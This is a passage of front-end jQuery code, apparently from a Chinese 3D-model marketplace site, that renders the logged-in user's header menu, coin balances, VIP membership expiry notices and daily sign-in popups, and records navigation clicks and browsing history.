        var hrefIndex = $(".user-message-btn a").attr('href').match('[\?]');
        var hrefData = $(".user-message-btn a").attr('href').substring(0, hrefIndex.index) + '?t=' + $(this).data('type');
        $(".user-message-btn a").attr('href', hrefData)
        $(this).addClass('active').siblings().removeClass('active');
        var $index = $(this).index();
        var $ulClass = "";
        ReadMessage($index);
        clearInterval(msgNotice);
        if ($index == 0) {
            $ulClass = "message-official";
        } else if ($index == 1) {
            $ulClass = "message-system";
        } else if ($index == 2) {
            $ulClass = "message-qa";
        } else {
            $ulClass = 'message-interaction'
        }

        $(this).parents('div.user-message-warp').find('ul').removeClass().addClass($ulClass);
        
    });
    /*
        新版刷新头部用户登录信息
    */
    //    var loginFlag=false;
    $(".user-message>a").click(function (event) {
        event.stopPropagation();
        // console.log(loginFlag)
        // if(flag!=0){
        //     topNewsListMsg();
        // }
        var userCookieData = $.cookie('userCookieData');
        if (userCookieData && userCookieData != 'null') {
            if (counter == 0) {
                topNewsListMsg(0, 'init');
                counter++;
                timers = setTimeout(function () {
                    $('.js-lis-msg .icon-msg-flag').remove();
                }, 4000);
            }
            var $length = $(this).attr('data-length') ? parseInt($(this).attr('data-length')) : 0;
            var $messageIds = $(this).attr('messageIds') ? $(this).attr('messageIds') : '';

            if ($(this).parent().find('.user-message-warp').is(':visible')) {
                $(this).parent().find('.user-message-warp').hide();
            } else {
                $(this).parent().find('.user-message-warp').show();
                try {
                    // 导航右侧消息埋点
                    var buriedSource = $(this).attr('buried-info');
                    var sourceObj = {
                        report_time: Math.floor(new Date().getTime()/1000),
                        view_url: document.URL,
                        screen_width: window.screen.width,
                        screen_height: window.screen.height,
                        nav_click_id:buriedSource,
                        buried_base_type: $(this).attr('buried_base_type') || $(this).parents('.base_class_type').attr('buried_base_type')
                    }
                    $.ajax({
                        url: objSite.getServiceUrl('/record/record/navClickRecord'),
                        type: 'post',
                        data: sourceObj,
                        xhrFields: {
                            withCredentials: true
                        },
                        success: function(){}
                    })
                } catch (error) {}
            }
            $(".user-message ul").attr("data-read", "true");
            // if($length-5>0){
            //     var maxLength=$length>99?"99+":$length-5;
            //     $('.user-message .red-msg-icon').text(maxLength);
            // }else{
            //     $(".user-message .red-msg-icon").hide();
            // }
            //   $('.user-message-tab>a').eq(0).addClass('active').siblings().removeClass();
            // 修改状态
            // $.ajax({
            //     url:objSite.getUserUrl('/msg/read_msg/index'),
            //     type:'post',
            //     dataType: 'jsonp',
            //     timeout: 10000,
            //     jsonp: 'callback',
            //     data:{
            //         msgId:$messageIds
            //     },
            //     success:function(res){
            //         // console.log(res);
            //         if(res.status==1){
            //             timers = setTimeout(function(){
            //                 // $(".js-lis-msg a,.js-lis-msg em,.js-lis-msg span").css('color','#999999');
            //                 // $(".user-message .red-msg-icon").hide();
            //                 $('.js-lis-msg .icon-msg-flag').remove();
            //             },4000);
            //         }

            //     },
            //     error:function(error){
            //         console.log(error)
            //     }
            // });

        } else {
            // window.location.href=objSite.getUserUrl("/login/");
            openLogin();
        }
    });
    function refreshTopUserInfo(res) {
        // loginFlag=true;
        // var flag=0;
        //侧边栏用户id添加上去
        if (res.user_id) {
            $('#userid').text('（您的用户id：' + res.user_id + '）');
        } else {
            $('#userid').text('您还未登录');
        }
        $('.js-new-login').addClass("is_logined");
        // 消息数量
        if (res.msgcount > 0) {
            var msgcount = res.msgcount > 99 ? "99+" : res.msgcount;
            var $style = $('#nav-selected').length != 0 ? 'top: 4px;' : '';
            $('.user-message .nav-link').html('消息<i class="red-msg-icon" style="display: inline;' + $style + '">' + msgcount + '</i>');
        } else if (res.msgcount < 0) {
            var $style = 'min-width: 5px;right: -2px;top:-4px;';
            $('.user-message .nav-link').html('消息<i class="red-msg-icon red-msg-index" style="display: inline;' + $style + '"></i>');
        }
         // 头像框
        var $yearHead=res.year_end_head?' year_end_head':'';
        //下拉框
        var isHaveMsg = 0;
        var download_coins = res.user_lb + res.zeng_dian;

        var topUserHtml = '<div class="user-name " data-source="24"> <span class="nav-link'+$yearHead+'"><a href="' + objSite.getUserUrl('/') + '" target="_blank"><img class="user-img" src="' + res.user_img
            + '" onerror=javascript:this.src="' + objSite.getStaticUrl('/public/images/common/defaultHead.jpg') + '" alt=""> </a>'
            + '<i class="red-msg-active"></i>'
            + '</span> </div>';
        topUserHtml += '<div class="subnav-center-warp subnav-user-warp nav-user-left39" ><div class="subnav-lists-arrow"></div> <div class="user-info">';
        topUserHtml += '<div class="user-info-headerimg"><a href="' + objSite.getUserUrl('/') + '" target="_blank"><img src="' + res.user_img + '" onerror=javascript:this.src="' + objSite.getStaticUrl('/public/images/common/defaultHead.jpg') + '" alt=""></a></div>';
        topUserHtml += '<div class="user-info-enterprise"><a class="js_basePoint js_click_buried" buried-info="9-28" href="' + objSite.getWorkUrl('/company') + '" target="_blank" title="企业协作">企业协作</a></div>';
        topUserHtml += '<p><a href="' + objSite.getUserUrl('/') + '" target="_blank"  class="usertxt" title="' + res.nick_name + '"> ' + res.nick_name + '</a>';
        topUserHtml += '<span class="userid">ID：' + res.user_id + '</span>';//id获取
        topUserHtml += '</p>';

        //六个不同的会员判断
        topUserHtml += getVipIconLists(res);
        topUserHtml += '</div>';
        //财富列表
        topUserHtml += '<div class="subnav-lists"><ul class="ul-currency">';

        //溜点
        topUserHtml += '<li class="clearfix"><span class="num lb-color"><a rel="nofollow" class="js_click_buried" buried-info="9-30" style="display: inline-block;" data-entrance="2" href="'+objSite.getUserUrl('/recharge/new_charge?e=2')+'" target="_blank" title="下载币">'+ download_coins +'</a></span><div class="nav-hover-class"><span class="kinds-txt">下载币<b class="kinds-txt-icon"></b></span>';
        topUserHtml += '<div class="currency-pop-tips "><span class="desc-recharge">下载币=' + res.user_lb + '溜点+' + res.zeng_dian + '赠点，溜点和赠点都可以下载模型，区别在于赠点下载，素材作者不参与分成，<a class="vice-color js_click_buried" buried-info="9-17" target="_blank" href="'+objSite.getServiceUrl('/rule/3.html')+'">下载币规则</a></span><a href="'
                    + objSite.getUserUrl('/asset/download_coins_log_list/index')
                    + '" target="_blank" class="btn-a-recharge js_click_buried" buried-info="9-16">详情</a></div></div></li>';
        //渲点
        topUserHtml += '<li class="clearfix"><span class="num zd-color"><a class="js_click_buried" buried-info="9-31" href="' + objSite.getServiceUrl('/buy/xr_web.html?e=1') + '" target="_blank" title="渲染币">'+ res.xuan_dian +'</a></span><div class="nav-hover-class"><span class="kinds-txt">渲染币<b class="kinds-txt-icon"></b></span>';
        topUserHtml += '<div class="currency-pop-tips "><span class="desc-recharge">用于溜云库云渲染支付，由充值、下载币兑换或提现币兑换获得，1元=10下载币=10渲染币。<a class="vice-color js_click_buried" buried-info="9-18" target="_blank" href="https://img.3d66.com/ku/liuyunku(2.5.0)setup.exe">下载溜云库</a></span><a href="'
                    + objSite.getUserUrl('/asset/xuandian_log_list/index ')
                    + '" target="_blank" class="btn-a-recharge js_click_buried" buried-info="9-16">详情</a></div></div></li>';

        //提现点
        topUserHtml += '<li class="clearfix"><span class="num xd-color"><a class="js_click_buried" buried-info="9-32" href="' + objSite.getServiceUrl('/earnings.html') + '" target="_blank" title="提现币">'+ res.cash_lb +'</a></span><div class="nav-hover-class"><span class="kinds-txt">提现币<b class="kinds-txt-icon"></b></span>';
        topUserHtml += '<div class="currency-pop-tips "><span class="desc-recharge">用于提现，通过上传优质素材，被其他用户下载后分成获得。<a class="vice-color js_click_buried" buried-info="9-19" target="_blank" href="https://upload_file.3d66.com/upload/index/index">上传模型赚提现币</a></span><a href="'
                    + objSite.getUserUrl('/asset/cash_log_list/index ')
                    + '" target="_blank" class="btn-a-recharge js_click_buried" buried-info="9-16">详情</a></div></div></li>';
        //列表end
        topUserHtml += '</ul></div>';
        topUserHtml += '<div class="fix-text-tips">充值未到账、数量不对、充值相关问题<a class="js_click_buried" buried-info="9-20" href="https://wpa1.qq.com/XpwAa4DM?_type=wpa&qidian=true" target="_blank">请联系客服</a></div>';
        var msgHtml = ' ';
        if(res.msgType){
             msgHtml = '<b class="red-msg-red"></b>';
        }
        var homeUrl = objSite.getUserUrl('/homepage/' + res.user_id_des);
        //上传和消息
        topUserHtml += '<div class="clearfix link-lists">'
            + '<a class="item-2 jclick-count js_click_buried" buried-info="9-10" id="jsUserMessage" data-type="4"><i class="icon-msg"></i><span>每日签到</span></a>'
            + '<a class="item-1 jclick-count js_basePoint js_click_buried" buried-info="9-11" href="'+ objSite.getUserUrl('/upload/index') +'" target="_blank"><i class="icon-upload"></i><span>作品上传</span></a>'
            + '<a class="item-3 jclick-count js_basePoint js_click_buried" buried-info="9-12" href="'+ homeUrl +'" target="_blank"><em class="new-homepage"></em><i class="icon-index"></i><span>我的主页</span></a>'
            + '<a class="item-4 jclick-count js_basePoint js_click_buried" buried-info="9-13" href="'+ objSite.getUserUrl('/') +'" target="_blank"><i class="icon-coupon"></i><span>个人中心</span></a>'
            + '</div>';


        // if(res.msgType){
        //     topUserHtml += '<div class="clearfix user-msg-lists">'
        //         + '<div class="user-msg-lists-tips"></div>'
        //         + '<ul>'
        //         + '<li>'
        //         + '<div class="user-msg-lists-tips-item">'
        //         + '<em>['+ res.msgType +']</em>'
        //         + '<span>'+ res.msgInfo +'</span>'
        //         + '</div>'
        //         + '</li>'
        //         + '</ul>'
        //         + '</div>';
        // }

        //绑定账号
        topUserHtml += '<a href="' + objSite.getUserUrl('/account/safe/index') + '" target="_blank" class="user-binding js_basePoint"><span id="userBindingBtn" >绑定账号</span></a>';

        if (window.location.host.indexOf('user') == -1) {
            topUserHtml += '<div class="btn-logout logout"><p class="j_logout"><i class="btn-logout-icon"></i>退出</p></div>';
        } else {
            topUserHtml += '<div class="btn-logout logout"><p class="j_logout" onclick="objAdmin.loginoutajax();"><i class="btn-logout-icon"></i>退出</p></div>';
        }
        //退出
        topUserHtml += '</div>';

        //插入html
        $('.js-new-login').html(topUserHtml);
        // 渲染到期时间
        vipEndTime(res)
        $(document).on('click', '.js_basePoint', function () {
            if ($(this).find('span').text()) {
                objSite.basePoint($(this).find('span').text()); //埋点
            } else {
                objSite.basePoint($(this).text()); //埋点
            }
        })
        // 签到
        $(document).on('click','#jsUserMessage',function(){
            if($("#isNavBarJs").length!=0)return;
		    var positionClick = $(this).attr('data-type');
            objSite.basePoint($(this).find('span').text()); //埋点
            objSite.SignBurialPoint(positionClick,window.location.href);// 签到埋点
            
            if (!objSite.isLogin()){
                openLogin();
            }else{
                newSignClass();
            }
            // $.ajax({
            //     type: "GET",
            //     url: objSite.getServiceUrl('/activityunion/sign/checkUser'),
            //     dataType: "jsonp",
            //     xhrFields: {
            //         withCredentials: true
            //     },
            //     success: function (res) {
            //         if (res.status == 1) {
            //             // 新版签到
            //             layer.open({
            //                 type: 2,
            //                 title: false,
            //                 id: '',
            //                 skin: 'layer-nobg',
            //                 closeBtn: '1',
            //                 area: ['800px', '612px'],
            //                 content: objSite.getUserUrl('/www/www_index_layout/newSign')
            //             });
            //         }else{   // 老用户
            //             layer.open({
            //                 type: 2,
            //                 title: false,
            //                 id: '',
            //                 skin: 'layer-nobg',
            //                 closeBtn: '1',
            //                 area: ['800px', '600px'],
            //                 content: objSite.getUserUrl('/www/www_index_layout/index?data-type=rightbar')
            //             });
            //         }
            //     }
            // });
           
        });
        function newSignClass(){
            $.ajax({
                type: "GET",
                url: objSite.getServiceUrl("/activityunion/sign/sign"),
                crossDomain: true,
                dataType: 'jsonp',
                jsonp: 'callback',
                xhrFields: {
                    withCredentials: true
                },
                success: function (res) {
                    if(res.status==1){
                        var zengHtml='';
                        var currencyTle = '下载币'
                        if(res.data.type=="zeng_dian"){
                            currencyTle = '下载币'
                            zengHtml='<p class="prize-class">下载币+'+res.data.num+'</p><span class="icon-prize icon-prize-download"></span>';
                        }else if(res.data.type=="xuan_dian"){
                            currencyTle = '渲染币'
                            zengHtml='<p class="prize-class">渲染币+'+res.data.num+'</p><span class="icon-prize icon-prize-xuanran"></span>';
                        }
                        var popupHtml='<div class="layer-get-prize">'+
                                    '<p class="prize-title">'+ currencyTle +'已发放至账户中</p>'+
                                    '<div class="js_reward_type">'+
                                    zengHtml+
                                    '</div>'+
                                    '<a class="to-use-prize">知道了</a>'+
                                    '</div>';
                        layer.open({
                            type: 1,
                            title:'',
                            // shade:[0.01,'#000'],
                            skin: 'layer-nobg countersign-reward', //加上边框
                            area: ['400px', '450px'], //宽高
                            content:popupHtml,
                            cancel: function(layero, index){
                                newSignPopup(1);
                            }
                        })
                    }else{
                        newSignPopup(0);
                    }
                }
            });
        }
        function newSignPopup(day){
            // 新版签到
            layer.open({
                type: 2,
                title: false,
                id: '',
                skin: 'layer-nobg',
                closeBtn: '1',
                area: ['800px', '612px'],
                content: objSite.getUserUrl('/www/www_index_layout/newSign?day='+day)
            });
        }

        var vipsuname={
            title:'',
            info:'',
            operation:'',
            pack:'',
            weight:'',
            jurisdiction:'',
            class:'',
            renew:'',
        }
        var receiveClass=res.all_vip_coupon_status==1?'active':'';
        var receiveName=res.all_vip_coupon_status==1?'领取成功':'快速领取';
        if(res.bevip_endtime!='' && res.vipStatus.is_super_vip==0){// 已过期
            vipsuname.title="您的溜溜全站超级VIP已过期";
            vipsuname.info="专区免费下、渲染7折等40项特权已离你而去";
            vipsuname.jurisdiction="<p>VIP尊享素材/渲染/自学/全景贵族</p><p>多项特权</p>";
            vipsuname.operation='<a class="vip-operation goto-open" data-vip_type="1" data-click_area="1" data-type="47" data-entrance="2">立即续费</a>';
            vipsuname.weight='<a class="goto-open" data-vip_type="1" data-click_area="1" data-type="47" data-entrance="2">\
                                    <i></i>\
                                    <p>云渲染低至7折</p>\
                                </a>\
                                <a class="goto-open" data-vip_type="1" data-click_area="1" data-type="47" data-entrance="2">\
                                    <i></i>\
                                    <p>专区课程免费看</p>\
                                </a>\
                                <a class="goto-open" data-vip_type="1" data-click_area="1" data-type="47" data-entrance="2">\
                                    <i></i>\
                                    <p>每月会员礼包</p>\
                                </a>'
        }else if(res.vipStatus.super_vip_remainder_days<=30){//即将过期
            vipsuname.title="您是尊贵溜溜全站超级VIP";
            vipsuname.info=res.vipStatus.super_vip_remainder_days+"天后过期，即将无法享受VIP特权";
            vipsuname.jurisdiction="VIP尊享超50+项特权";
            vipsuname.operation='<a class="vip-operation goto-open" data-vip_type="1" data-click_area="1" data-type="47" data-entrance="2">立即续费</a>';
            vipsuname.class="about-to-expire";
            vipsuname.pack='<a href="'+objSite.getVipUrl('/signed.html?e=1#vipPrivilege')+'" target="_blank" class="vip-gift-pack js_click_buried" buried-info="4-26">\
                                <span class="'+receiveClass+'">'+receiveName+'</span>\
                            </a>'
        }else{//大于30天
            vipsuname.title="您是尊贵溜溜全站超级VIP";
            vipsuname.info="有效期至："+res.vipStatus.super_vip_endtime;
            vipsuname.jurisdiction="VIP尊享超50+项特权";
            vipsuname.class="subnav-vip-renew";
            vipsuname.pack='<a href="'+objSite.getVipUrl('/signed.html?e=1#vipPrivilege')+'" target="_blank" class="vip-gift-pack js_click_buried" buried-info="4-26">\
                                <span class="'+receiveClass+'">'+receiveName+'</span>\
                            </a>';
            vipsuname.renew='<a class="btn-vip-renew goto-open js_click_buried" buried-info="4-3" data-vip_type="1" data-click_area="1" data-type="47" data-entrance="2">续费VIP</a>'                
        }
        var vipOpenHtml = '<div class="subnav-vip-content '+vipsuname.class+'">\
            <div class="subnav-vip-title">\
                <h2 class="vip-name">'+vipsuname.title+'</h2>\
                <p class= "vip-info">'+vipsuname.info+'</p>\
               '+vipsuname.operation+'\
            </div>\
           '+vipsuname.pack+'\
            <div class="vip-infoClass">\
                <i></i>\
                <p>'+vipsuname.jurisdiction+'</p>\
            </div>\
            <div class="subnav-vip-weight">\
                <a class="goto-open js_click_buried" buried-info="4-29" data-vip_type="1" data-click_area="1" data-type="47" data-entrance="2">\
                    <i></i>\
                    <p>免费下VIP模型</p>\
                </a>\
                <a class="goto-open js_click_buried" buried-info="4-29" data-vip_type="1" data-click_area="1" data-type="47" data-entrance="2">\
                    <i></i>\
                    <p>领取月度奖励</p>\
                </a>\
                <a class="goto-open js_click_buried" buried-info="4-29" data-vip_type="1" data-click_area="1" data-type="47" data-entrance="2">\
                    <i class="icon-weight9"></i>\
                    <p>模型下载折扣</p>\
                </a>\
                '+vipsuname.weight+'\
            </div>\
            <div class="subnav-vip-operation">\
              '+vipsuname.renew+'\
                <a href="'+objSite.getVipUrl('/privilege.html#privilege')+'" class="href-vip-privilege js_click_buried" buried-info="4-27" target="_blank">更多特权 <i></i></a>\
            </div>\
        </div>';

         //   没有开通过全站通
        if(res.vip_active_status!=1&&(res.vipStatus.is_super_vip!=0||res.vipStatus.super_vip_remainder_days!=0||res.bevip_endtime!=0)){
            $('.js_RightNewvipBox .subnav-vip-content').remove();
            $('.js_RightNewvipBox').append(vipOpenHtml);
        }

           //更新vip过期信息
        // var expireObj = {
        //     vipRemainTime: res.all_vip_end_day,//vip剩余天数
        //     scRemainTime: res.sc_end_day,//素材贵族剩余天数
        //     xrRemainTime: res.xr_end_day,//渲染
        //     zxRemainTime: res.soft_end_day,//自学
        //     vrRemainTime: res.vr_end_day//全景
        // }
       
        // var objValues = Object.values(expireObj);
        // var isExpire = res.is_one_end;
        // if(isExpire){
        //     $('.js_RightNewvipBox').addClass('expire-boxli');
        //     $('.js_ExpireTips').show();
        // 	$('.topbar .www-nav-right > ul .icon-wrap .txt').hide();
        // }else{
        //     $('.js_RightNewvipBox').removeClass('expire-boxli');
        //     $('.js_ExpireTips').hide();
        // }
        // var jsClass = ['.js_VipExpire','.js_ScExpire','.js_XrExpire','.js_ZxExpire','.js_VrExpire'];
        // for(var i = 0; i < objValues.length ; i++){
        //     setExpireText($(jsClass[i]),objValues[i])
        // }




    }
    // vip到期时间渲染
    function vipEndTime(userInfoData){
        // user站点左侧导航vip到期时间
        if(userInfoData.vipStatus.is_super_vip == 0){//全站通
            if(userInfoData.vipStatus.super_vip_endtime||userInfoData.is_vip>0){
                $('.due-vip-all .vip-info').html('您的全站VIP<span style="color:#F69E39">已过期</span>'); 
            }else{
                $('.due-vip-all .vip-info').html('您尚未开通全站VIP'); 
                $('.due-vip-all a span').html('去开通'); 
                $('.due-vip-all').css('min-width','200px'); 
            }
        }else {
            if(userInfoData.vipStatus.super_vip_remainder_days==1){
                $('.due-vip-all .vip-info').html('您的全站VIP<span style="color:#F69E39">今日到期</span>'); 
            }else{
                $('.due-vip-all .vip-info').html('您的全站VIP<span>'+userInfoData.vipStatus.super_vip_endtime+'到期</span>'); 
            }
        }
        
        if(userInfoData.vipStatus.is_lyk_noble == 0){//素材
            if(userInfoData.vipStatus.lyk_noble_endtime){
                $('.due-vip-sc .vip-info').html('您的素材贵族<span style="color:#F69E39">已过期</span>'); 
            }else{
                $('.due-vip-sc .vip-info').html('您尚未开通素材贵族'); 
                $('.due-vip-sc a span').html('去开通'); 
                $('.due-vip-sc').css('min-width','200px'); 
            }
        }else{
            if(userInfoData.vipStatus.lyk_noble_remainder_days==1){
                $('.due-vip-sc .vip-info').html('您的素材贵族<span style="color:#F69E39">今日到期</span>'); 
            }else{
                $('.due-vip-sc .vip-info').html('您的素材贵族<span>'+userInfoData.vipStatus.lyk_noble_endtime+'到期</span>'); 
            }
        }

        if(userInfoData.vipStatus.is_xuanran_noble == 0){//云渲染
            if(userInfoData.vipStatus.xuanran_noble_endtime){
                $('.due-vip-xuanran .vip-info').html('您的云渲染贵族<span style="color:#F69E39">已过期</span>'); 
            }else{
                $('.due-vip-xuanran .vip-info').html('您尚未开通云渲染贵族'); 
                $('.due-vip-xuanran a span').html('去开通'); 
                $('.due-vip-xuanran').css('min-width','200px'); 
            }
        }else{
            if(userInfoData.vipStatus.xuanran_noble_remainder_days==1){
                $('.due-vip-xuanran .vip-info').html('您的云渲染贵族<span style="color:#F69E39">今日到期</span>'); 
            }else{
                $('.due-vip-xuanran .vip-info').html('您的云渲染贵族<span>'+userInfoData.vipStatus.xuanran_noble_endtime+'到期</span>'); 
            }
        }

        if(userInfoData.vipStatus.is_zixue_noble == 0){//自学
            if(userInfoData.vipStatus.zixue_noble_endtime){
                $('.due-vip-zixue .vip-info').html('您的自学贵族<span style="color:#F69E39">已过期</span>'); 
            }else{
                $('.due-vip-zixue .vip-info').html('您尚未开通自学贵族'); 
                $('.due-vip-zixue a span').html('去开通'); 
                $('.due-vip-zixue').css('min-width','200px'); 
            }
        }else{
            if(userInfoData.vipStatus.zixue_noble_remainder_days==1){
                $('.due-vip-zixue .vip-info').html('您的自学贵族<span style="color:#F69E39">今日到期</span>'); 
            }else{
                $('.due-vip-zixue .vip-info').html('您的自学贵族<span>'+userInfoData.vipStatus.zixue_noble_endtime+'到期</span>'); 
            }
        }

        if(userInfoData.vipStatus.is_vr_noble == 0){//全景
            if(userInfoData.vipStatus.vr_noble_endtime){
                $('.due-vip-vr .vip-info').html('您的全景贵族<span style="color:#F69E39">已过期</span>'); 
            }else{
                $('.due-vip-vr .vip-info').html('您尚未开通全景贵族'); 
                $('.due-vip-vr a span').html('去开通'); 
                $('.due-vip-vr').css('min-width','200px'); 
            }
        }else{
            if(userInfoData.vipStatus.vr_noble_remainder_days==1){
                $('.due-vip-vr .vip-info').html('您的全景贵族<span style="color:#F69E39">今日到期</span>'); 
            }else{
                $('.due-vip-vr .vip-info').html('您的全景贵族<span>'+userInfoData.vipStatus.vr_noble_endtime+'到期</span>'); 
            }
        }
    }     
    // 上报数据埋点
    $(document).on('click','.vip-due-time a',function(e){
        e.preventDefault();
        var $this=$(this);
        var userInfoData = JSON.parse(sessionStorage.getItem('userInfoData'));
        $.ajax({
            type: "POST",
            url: objSite.getServiceUrl("/record/record/navClickRecord"),
            data:{
                buried_base_type:'web_click_vip_data_type',
                vip_href_type:$this.attr('data-type'),
                vip_click_text:$this.text(),
                user_id:userInfoData.data.user_id,
                up_time: Math.floor(new Date().getTime() / 1000),
                product_name:0,
                view_url:window.location.href,
                report_time: Math.floor(new Date().getTime() / 1000),
                nav_click_id:0
            },
            xhrFields: {
                withCredentials: true
            },
            success: function (res) {
                window.location.href=$this.attr('href');
            },
            error:function(){
                window.location.href=$this.attr('href');
            }
        });
    })
    //设置dom元素提示文字
    function setExpireText(el, num) {
        if (num <= 20 && num > 0) {
            var txt = '剩余' + num + '天到期';
            el.text(txt);
        } else {
            el.empty();
        }
    }
    //是否有vip过期
    function isHaveExpire(obj, values) {
        for (var i in values) {
            if (values[i] <= 20 && values[i] > 0) {
                return true;
            }
        }
        return false;
    }

    function getVipIconLists(res){
        var str = '<ul class="vip-icon-lists">';
        //获取vip图标 vip0~6
        if(res.is_vip > 0 && res.vipStatus.is_super_vip != 0) {
            str += '<li><a target="_blank" href="' + objSite.getVipUrl('/privilege.html') + '"><img class="drop-vip-icon" src="' + objSite.getStaticUrl('/user/images/vipicon/vip0' + res.is_vip + '.png')
                + '"></a><div class="vip-due-time clearfix due-vip-all">'+
               '<p class="vip-info"></p>'+
                '<a data-type="1" href="' + objSite.getVipUrl('/privilege.html') + '"><span>去续费</span> <i></i></a>'+
            '</div></li>';
        }else{
            str += '<li><a target="_blank" href="'+ objSite.getVipUrl('/privilege.html') +'"><img class="drop-vip-icon" src="'+ objSite.getStaticUrl('/user/images/vipicon/vip0.png')
                + '"></a><div class="vip-due-time clearfix due-vip-all">'+
                '<p class="vip-info"></p>'+
                 '<a data-type="1" href="' + objSite.getVipUrl('/privilege.html') + '"><span>去续费</span> <i></i></a>'+
             '</div></li>';
        }
        //素材贵族
        //TODO 这里添加素材贵族
        var scvipIcon = '';
        if(res.vipStatus.is_lyk_noble==1){
            scvipIcon = 'jewel-icon-orange';
        }else{
            scvipIcon = 'jewel-icon-gray';
        }
        str += '<li><a target="_blank" href="'+objSite.getVipUrl('/material.html') +'"><i class="' + scvipIcon + '"></i></a>'+
        '<div class="vip-due-time clearfix due-vip-sc">'+
        '<p class="vip-info"></p>'+
        '<a href="'+objSite.getVipUrl('/material.html')+'" data-type="2"><span>去续费</span> <i></i></a>'+
        '</div>'
        '</li>';

        //渲染贵族
        var xrvipIcon = '';
        if(res.vipStatus.is_xuanran_noble==1){
            xrvipIcon = 'jewel-icon-blue';
        }else{
            xrvipIcon = 'jewel-icon-gray';
        }
        str += '<li><a target="_blank" href="'+objSite.getVipUrl('/xuanran.html') +'"><i class="' + xrvipIcon + '"></i></a>'+
        '<div class="vip-due-time clearfix due-vip-xuanran">'+
        '<p class="vip-info"></p>'+
        '<a href="'+objSite.getVipUrl('/xuanran.html')+'" data-type="3"><span>去续费</span> <i></i></a>'+
        '</div>'
        '</li>';
        //自学贵族
        var zixueVipIcon = '';
        if(res.vipStatus.is_zixue_noble === 1){
            zixueVipIcon  = 'jewel-icon-zixue';
        }else{
            zixueVipIcon  = 'jewel-icon-gray';
        }
        str += '<li><a target="_blank" href="' + objSite.getVipUrl('/zixue.html') + '"><i class="' + zixueVipIcon + '"></i></a>'+
        '<div class="vip-due-time clearfix due-vip-zixue">'+
        '<p class="vip-info"></p>'+
        '<a href="'+objSite.getVipUrl('/zixue.html')+'" data-type="4"><span>去续费</span> <i></i></a>'+
        '</div>'
        '</li>';
        //全景贵族
        var vrVipIcon = '';
        if(res.vipStatus.is_vr_noble === 1){
            vrVipIcon = 'jewel-icon-black';
        }else{
            vrVipIcon = 'jewel-icon-gray';
        }
        str += '<li><a target="_blank" href="'+objSite.getVipUrl('/vr.html')+'"><i class="' + vrVipIcon + '"></i></a>'+
        '<div class="vip-due-time clearfix due-vip-vr">'+
        '<p class="vip-info"></p>'+
        '<a href="'+objSite.getVipUrl('/vr.html')+'" data-type="5"><span>去续费</span> <i></i></a>'+
        '</div>'
        '</li>';
        //还没上线
        // if(data.lyk === 1){
        //     str += '<li><a target="_blank" title="溜溜溜云库贵族" href=""><i class="jewel-icon-green"></i></a></li>';
        // }
        // if(data.mss === 1){
        //     str += '<li><a target="_blank" title="溜溜魔术手贵族" href=""><i class="jewel-icon-purple"></i></a></li>';
        // }
        //星级会员
        if (res.is_star > 0) {
            str += '<li> <a target="_blank" title="溜溜星级会员" href="' + objSite.getUserUrl('/account/star/index') + '"><img class="star-icon" src="' + objSite.getStaticUrl(res.star_icon) + '" /></a></li>';
        }

        str += '</ul>';
        return str;

    }

    // 登录无刷新更新数据
    objSite.baseLogin = function () {
        var subUrl = top.document.getElementById('LoginRefresh').value;
        if (subUrl == '1') {
            var params = {
                res_type: top.document.getElementById('resType').value || ''
            }
            objSite.modelListData(params);
            var topList = top.document.getElementById('model-list-number');
            var res_type = top.document.getElementById('resType').value || '';
            if ($(topList).find('li[isshow="true"]')) {
                var ll_id = $(topList).find('li[isshow="true"]').data('ll_id') || parent.sessionStorage.getItem('ll_id');
                if (ll_id) {
                    objSite.browsingHistoryInit(ll_id, res_type);
                }

            }
        } else if (parent.window.location.host.indexOf('ku') >= -1) {
            parent.window.location.reload();
        }
        objSite.ajaxUser("/login/index/userinfo", {}, function (res) {
            if (res.status == 1) {
                // $('input[id="is_seng_coupon"]').length!=1   防止在充值下载币弹窗中发券
                if ($.inArray(window.location.href, res.data.addCouponUrl) >= 0&&$('input[id="is_seng_coupon"]').length!=1) {
                    addCoupon(8, 0);
                }
                objSite.loginTopHtml(res.data);
            } else {
                objSite.loginOutHtml();
            }
        });
    };
    objSite.modelListData = function (params) { // 3D模型下拉详情模型对比局部刷新
        $.ajax({
            type: "POST",
            url: objSite.getWwwUrl("/res/index_list/isContrast"),
            data: params,
            async: false,
            xhrFields: {
                withCredentials: true
            },
            success: function (res) {
                if (res.code == 1) {
                    var topList = top.document.getElementById('model-list-number'),
                        modelList = $(topList).find('li');
                    for (var i = 0; i < res.data.length; i++) {
                        for (var n = 0; n < modelList.length; n++) {
                            var llId = modelList.eq(n).data('ll_id');
                            if (llId == res.data[i]) {
                                modelList.eq(n).find('.js_Contrast').addClass('active')
                            }
                        }
                    }
                }
            },
            error: function (err) {
                console.log('err：', err)
            }
        })
    };

    objSite.browsingHistoryInit = function (ll_id, res_type) { // 登陆后获取的数据
        var contrastDetails = top.document.getElementsByClassName('contrast-details')[0];
        $.ajax({
            type: "POST",
            url: objSite.getWwwUrl("/res/index_list/getInitialize"),
            crossDomain: true,
            data: { 'history': objSite.addHistory(ll_id), 'llid': ll_id, 'res_type': res_type },
            async: false,
            xhrFields: {
                withCredentials: true
            },
            success: function (res) {
                if (res.code == 1) {
                    if (res.data.active_collection == 1) { //判断是否收藏
                        $(contrastDetails).find('.ation .ation-item').eq(0).html('已收藏<span class="hove-collect"></span>')
                    } else {
                        $(contrastDetails).find('.ation .ation-item').eq(0).html('收藏<span class="img-bg1"></span>')
                    }
                    if (res.data.active_contrast == 1) {//判断是否添加对比
                        $(contrastDetails).find('.btn-contrast span').text('')
                        $(contrastDetails).find('.btn-contrast span').addClass('already')
                    } else {
                        $(contrastDetails).find('.btn-contrast span').text('+')
                        $(contrastDetails).find('.btn-contrast span').removeClass('already')
                    }
                    $(contrastDetails).find('.total').text(res.contrastNum);
                    $(contrastDetails).find('.tab-img-look .active').click();
                }
            },
            error: function (err) {
                console.log('err:', err)
            }
        });
    };

    objSite.addHistory = function (ll_id) { //历史浏览cookie
        var data = new Array();
        var cookie = parent.$.cookie("www_browse_history");

        if (cookie != null) {
            data = JSON.parse(cookie);
        }
        //如果历史记录中有，就先删除，然后再添加（保持最近搜索的记录在最新），否则，直接添加
        var index = -1;
        if (data) {
            index = data.indexOf(ll_id);
        }
        if (index > -1) {
            data.splice(index, 1); //删除原来的
        }
        //最多保留save_max_len条记录，超过最大条数，就把第一条删除
        if (data && data.length == 20) {
            data.pop();
        }
        data.unshift(ll_id);
        parent.$.cookie('www_browse_history', JSON.stringify(data), { expires: 365, path: '/', domain: '.3d66.com' }); //设置一年有效期
        return parent.$.cookie("www_browse_history");
    };

